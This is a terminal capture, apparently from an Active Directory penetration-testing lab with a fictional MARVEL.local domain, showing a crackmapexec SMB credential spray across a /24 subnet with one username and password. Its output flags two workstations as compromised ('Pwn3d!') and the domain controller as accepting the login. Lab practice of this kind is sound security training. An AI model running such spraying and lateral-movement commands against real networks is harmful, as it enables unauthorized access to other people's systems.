 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u fcastle -d MARVEL.local -p Password1
SMB         10.0.0.35       445    SPIDERMAN        [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:M
ARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.0.25       445    THEPUNISHER      [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:MARVEL.local) (signing:False) (SMBv1:False)
SMB         10.0.0.35       445    SPIDERMAN        [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         10.0.0.25       445    THEPUNISHER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         10.0.0.225      445    HYDRA-DC         [*] Windows 10.0 Build 17763 x64 (name:HYDRA-DC) (domain:MA
RVEL.local) (signing:True) (SMBv1:False)
SMB         10.0.0.225      445    HYDRA-DC         [+] MARVEL.local\fcastle:Password1